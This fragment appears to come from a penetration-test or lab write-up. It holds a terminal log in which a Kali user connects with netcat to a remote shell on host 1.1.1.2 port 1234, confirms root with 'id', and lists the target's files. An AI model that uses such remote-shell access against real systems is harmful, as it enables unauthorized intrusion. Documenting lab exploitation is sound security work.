 root@kali:~# nc 1.1.1.2 1234
id
uid=0(root) gid=0(root) groups=0(root)
ls
anaconda-ks.cfg
L
Maildir
MySQL-client-5.5.54-1.el7.x86_64.rpm
MySQL-devel-5.5.54-1.el7.x86_64.rpm
MySQL-embedded-5.5.54-1.el7.x86_64.rpm
MySQL-server-5.5.54-1.el7.x86_64.rpm
MySQL-shared-5.5.54-1.el7.x86_64.rpm
MySQL-shared-compat-5.5.54-1.el7.x86_64.rpm
MySQL-test-5.5.54-1.el7.x86_64.rpm
nxlog-ce-2.9.1716-1_rhel7.x86_64.rpm